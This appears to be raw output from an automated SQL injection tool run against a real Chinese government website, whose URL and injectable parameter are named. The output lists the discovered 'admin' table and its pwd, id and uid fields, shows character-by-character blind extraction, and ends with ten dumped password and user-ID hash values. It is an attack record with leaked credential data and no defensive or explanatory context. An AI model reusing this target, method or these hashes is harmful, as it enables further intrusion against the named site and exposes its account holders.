 注入连接 http://www.gggxw.gov.cn/show.asp?id=821
检测表段 检测字段 检测内容 (10/10)
admin
pwd
id
uid
位数 内容
第1位 f
第2位 5
第3位 1
第4位 5
第5位 0
第6位 c
第7位 7
第8位 4
编号 pwd uid
1 6649f542b2846bf0 f1c6e512941b9108
2 7695495f75631288 3fc061eed5df2c3f
3 77804d2ba1922c33 23013c2ef9013d96
4 77804d2ba1922c33 3bd2a7c70fc17f78
5 77804d2ba1922c33 42e6cf192691122e
6 77804d2ba1922c33 79d165ce9faa778b
7 77804d2ba1922c33 a28071e38eb7dbd4
8 77804d2ba1922c33 cd443f07e5b21b30
9 77804d2ba1922c33 f9a8d683152ca521
10 c2b3beb2a9a00ad2 f5150c7455ae0473